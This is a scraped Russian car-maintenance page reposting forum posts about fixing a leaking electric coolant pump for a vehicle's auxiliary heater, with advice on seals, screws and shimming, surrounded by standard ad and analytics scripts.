data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2019-11-24">24.11.2019</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>17 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/tyuning/potekla-elektropompa-ot-gazeli-kak-borotsya.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-791" class="post-ratings"  data-nonce="1649ea4dbd"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(791, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_791_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(791, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(791, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_791_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(791, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(791, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_791_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(791, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(791, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_791_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(791, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(791, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_791_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(791, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-791-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Потекла электропомпа от газели как бороться</h1><h2>Клуб УАЗ Патриот</h2><p>Форум всероссийского клуба владельцев УАЗ Патриот</p><h2>Потекла электропомпа доп.печки.</h2><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></p><h3>Потекла электропомпа доп.печки.</h3><p> Сообщение <strong>Flanker</strong> » Ср янв 13, 2010 14:33</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=3091_1484851719.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=3091_1484851719.gif" /></p><p> Сообщение <strong>Aleksandr_89</strong> » Ср янв 13, 2010 15:27</p><p style="clear: both">Замени саморезы, которые корпус насоса скрепляют, на длинные винтики с гайками + герметик. Ну а помимо Боша еще есть Эларовские помпочки, которые с латунными вставками в штуцерах. <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="http://cdn.jsdelivr.net/emojione/assets/3.1/png/64/1f609.png" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://cdn.jsdelivr.net/emojione/assets/3.1/png/64/1f609.png" /></p><p>З.Ы. А пока просто подтянуть шурупчики не пробовал.</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></p><p> Сообщение <strong>Flanker</strong> » Ср янв 13, 2010 16:08</p><script data-noptimize>fpm_start( "true" )</script> <p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=3091_1484851719.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=3091_1484851719.gif" /></p><p> Сообщение <strong>Aleksandr_89</strong> » Ср янв 13, 2010 21:27</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></p><p> Сообщение <strong>valek</strong> » Ср янв 13, 2010 22:18</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></p><p> Сообщение <strong>bab75</strong> » Вт янв 26, 2010 14:06</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=3091_1484851719.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=3091_1484851719.gif" /></p><p> Сообщение <strong>Aleksandr_89</strong> » Вт янв 26, 2010 14:23</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></p><p> Сообщение <strong>Flanker</strong> » Вт янв 26, 2010 19:17</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></p><p> Сообщение <strong>bab75</strong> » Вт янв 26, 2010 21:53</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></p><p> Сообщение <strong>Евгений М</strong> » Сб янв 30, 2010 09:32</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></p><p> Сообщение <strong>PRIM</strong> » Сб янв 30, 2010 10:13</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></p><p> Сообщение <strong>bab75</strong> » Пн фев 01, 2010 10:55</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></p><p> Сообщение <strong>Cardios</strong> » Пн фев 08, 2010 02:13</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></p><p> Сообщение <strong>leo13</strong> » Чт фев 11, 2010 13:56</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=7458_1447849682.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=7458_1447849682.jpg" /></p><p> Сообщение <strong>ГАВРИЛОВ</strong> » Чт фев 11, 2010 16:15</p><p style="clear: both"><noscript><img decoding="async" src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://uazpatriot.ru/forum/download/file.php?avatar=g35376_1450763567.gif" /></p><p> Сообщение <strong>top</strong> » Ср ноя 21, 2012 15:26</p><h3>Отказ от ответственности</h3><p>Мнения и комментарии, размещенные во всех форумах являются личными и не обязательно отражают мнение администрации, за исключением официальных сообщений администрации Клуба Клуб УАЗ Патриот.</p><p>Администрация Клуб УАЗ Патриот не несет ответственности за любые действия, советы и сообщения пользователей и гостей Клуб УАЗ Патриот, которые могут принести ущерб или убытки другим пользователям Клуб УАЗ Патриот.</p><p>Кроме этого, Администрация Клуб УАЗ Патриот не может быть связана и нести ответственность за материалы и содержимое других сайтов, на которые размещены ссылки с Клуб УАЗ Патриот.</p><h2>Потекла электропомпа от газели как бороться</h2><p>к сожалению фотоапарата у меня сейчас нету, да и сложно разобрать было бы, что и зачем на фотках, я опишу словами и приложу чертежи..</p><p>моя помпа отслужила несколько месяцев и потекла.. точно я не смог установить откуда течёт, т.к. сальник сложной системы <br />см. рисунок 3, снизу вверх: <br />корпус пластиковый <br />резинка (синий) <br />керамический сальник (светлый, утоплен в резинку) <br />сборный сальник (низ керамика насаженная на резинку, сверху резинки металическая шайба, между ними пружинка) <br />рыжим шайба <br />верхняя часть крыльчатка</p><p>крыльчатка прикручена к валу 2 гайками <br />сборный сальник крутится вместе с валом</p><p>протечка может быть, или в соединении керамика &#8211; керамика (из за износа или слабого прижима) <br />из под резинового уплотнителя (что между корпусом и нижним сальником)</p><p>всё расчитано так, что бы пружина не проминалась, тоесть все элементы собраны тютелька в тютельку.. но, керамический сальник лучше прижать посильнее, и резинку к корпусу</p><p>я взял пластиковую шайбу и поставил между штатной шайбой и крыльчаткой, тем самым усилил давление пружины на низ конструкции. (рисунок 6)</p><p>в результате поставил сегодня, пока не течёт.</p><p><b>главное, нельзя включать помпу без жидкости, керамический сальник сразу же умрёт.</b></p><p style="clear: both"><noscript><img decoding="async" src="http://forum.allgaz.ru/images/attach/jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://forum.allgaz.ru/images/attach/jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="http://forum.allgaz.ru/images/attach/jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://forum.allgaz.ru/images/attach/jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="http://forum.allgaz.ru/images/attach/png.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://forum.allgaz.ru/images/attach/png.gif" /></p><p style="clear: both"><noscript><img decoding="async" src="http://forum.allgaz.ru/images/attach/jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://forum.allgaz.ru/images/attach/jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="http://forum.allgaz.ru/images/attach/jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://forum.allgaz.ru/images/attach/jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="http://forum.allgaz.ru/images/attach/jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://forum.allgaz.ru/images/attach/jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="http://forum.allgaz.ru/images/attach/jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://forum.allgaz.ru/images/attach/jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="http://forum.allgaz.ru/customavatars/avatar19884_1.gif" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://forum.allgaz.ru/customavatars/avatar19884_1.gif" /></p><p>скиньте пожалуста как полностью разбирается электро помпа а то я целиком разобрал её и не знаю че к чему какие то текстолитовые прокладки. и шайбы 2 металические шайбы. тоже не знаю куда их вставлять. пожалуйста.</p><p>Добавлено через 1 минуту 6 секунд</p><p>к сожалению фотоапарата у меня сейчас нету, да и сложно разобрать было бы, что и зачем на фотках, я опишу словами и приложу чертежи..</p><p>моя помпа отслужила несколько месяцев и потекла.. точно я не смог установить откуда течёт, т.к. сальник сложной системы <br />см. рисунок 3, снизу вверх: <br />корпус пластиковый <br />резинка (синий) <br />керамический сальник (светлый, утоплен в резинку) <br />сборный сальник (низ керамика насаженная на резинку, сверху резинки металическая шайба, между ними пружинка) <br />рыжим шайба <br />верхняя часть крыльчатка</p><p>крыльчатка прикручена к валу 2 гайками <br />сборный сальник крутится вместе с валом</p><p>протечка может быть, или в соединении керамика &#8211; керамика (из за износа или слабого прижима) <br />из под резинового уплотнителя (что между корпусом и нижним сальником)</p><p>всё расчитано так, что бы пружина не проминалась, тоесть все элементы собраны 